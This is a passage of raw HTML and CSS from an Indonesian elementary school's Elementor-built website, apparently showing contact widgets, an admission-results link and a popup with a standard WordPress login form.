				<section class="elementor-section elementor-inner-section elementor-element elementor-element-75544734 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75544734" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;26e1e7f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7694a1e9" data-id="7694a1e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f741272 elementor-view-default elementor-widget elementor-widget-icon" data-id="7f741272" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fcce09c" data-id="6fcce09c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d99d29 elementor-widget elementor-widget-jet-headline" data-id="3d99d29" data-element_type="widget" data-widget_type="jet-headline.default">
				<div class="elementor-widget-container">
			<h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">Hubungi kami di : </span></span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">031-7441627</span></span></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1ac45a47" data-id="1ac45a47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26d8c654 elementor-view-default elementor-widget elementor-widget-icon" data-id="26d8c654" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="fas fa-angle-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f60f0a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f60f0a9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;26e1e7f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-141c9b3d" data-id="141c9b3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-308510b elementor-view-default elementor-widget elementor-widget-icon" data-id="308510b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:contact.flymotion@gmail.com">
			<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b8d443a" data-id="5b8d443a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-827e340 elementor-widget elementor-widget-jet-headline" data-id="827e340" data-element_type="widget" data-widget_type="jet-headline.default">
				<div class="elementor-widget-container">
			<h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">Kirim email ke kami</span></span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">info@sdi-almizan.sch.id</span></span></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5f82f414" data-id="5f82f414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3950a2eb elementor-view-default elementor-widget elementor-widget-icon" data-id="3950a2eb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:contact.flymotion@gmail.com">
			<i aria-hidden="true" class="fas fa-angle-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ed2e8eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ed2e8eb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;26e1e7f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76d1dc5d" data-id="76d1dc5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12762f17 elementor-view-default elementor-widget elementor-widget-icon" data-id="12762f17" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/kontak">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1bf62ceb" data-id="1bf62ceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596fa7bd elementor-widget elementor-widget-heading" data-id="596fa7bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/kontak/">Kirim form pertanyaan melalui WhatsApp</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c86371" data-id="2c86371" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df3b3fd elementor-view-default elementor-widget elementor-widget-icon" data-id="df3b3fd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/kontak/">
			<i aria-hidden="true" class="fas fa-angle-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e4f36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e4f36" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;26e1e7f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-562e12f5" data-id="562e12f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-519e8305 elementor-view-default elementor-widget elementor-widget-icon" data-id="519e8305" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/result-ppdb/">
			<i aria-hidden="true" class="fas fa-user-graduate"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b8481e9" data-id="1b8481e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cfd628 elementor-widget elementor-widget-heading" data-id="60cfd628" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/result-ppdb/">Lihat Hasil PPDB Disini</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1dcd3ca1" data-id="1dcd3ca1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c4392bf elementor-view-default elementor-widget elementor-widget-icon" data-id="6c4392bf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/result-ppdb/">
			<i aria-hidden="true" class="fas fa-angle-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3f5482ef elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3f5482ef" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7d691a5f elementor-mobile-align-justify elementor-align-justify elementor-widget elementor-widget-button" data-id="7d691a5f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Tutup</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-dynamic-565">.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-field-group > a:hover{color:#04d0e2;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-button{background-color:#04d0e2;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-button:hover{background-color:#005e99;}</style>		<div data-elementor-type="popup" data-elementor-id="565" class="elementor elementor-565 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6866c4eb elementor-hidden-desktop elementor-hidden-tablet elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6866c4eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;57bdfd9&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42044f08" data-id="42044f08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a728b58 elementor-widget elementor-widget-image" data-id="1a728b58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.sdi-almizan.sch.id">
							<img fetchpriority="high" fetchpriority="high" width="2826" height="1148" src="https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD.png" class="attachment-full size-full wp-image-1919" alt="" srcset="https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD.png 2826w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-300x122.png 300w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-1024x416.png 1024w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-150x61.png 150w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-768x312.png 768w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-1536x624.png 1536w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-2048x832.png 2048w" sizes="(max-width: 2826px) 100vw, 2826px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-54f1b37 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="54f1b37" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7ae48458 elementor-mobile-button-align-stretch elementor-widget elementor-widget-login" data-id="7ae48458" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.7 - 20-09-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-login elementor-form" method="post" action="https://www.sdi-almizan.sch.id/wp-login.php">
			<input type="hidden" name="redirect_to" value="/wp-admin/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
										<input size="1" type="text" name="log" id="user" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
										<input size="1" type="password" name="pwd" id="password" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>

									<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-col-100 elementor-remember-me">
						<label for="elementor-login-remember-me">
							<input type="checkbox" id="elementor-login-remember-me" name="rememberme" value="forever">
							Remember Me						</label>
					</div>
				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-sm elementor-button" name="wp-submit">
															<span class="elementor-button-text">Masuk</span>
												</button>
				</div>

							</div>
		</form>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f4abd0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f4abd0c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7380bbb&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
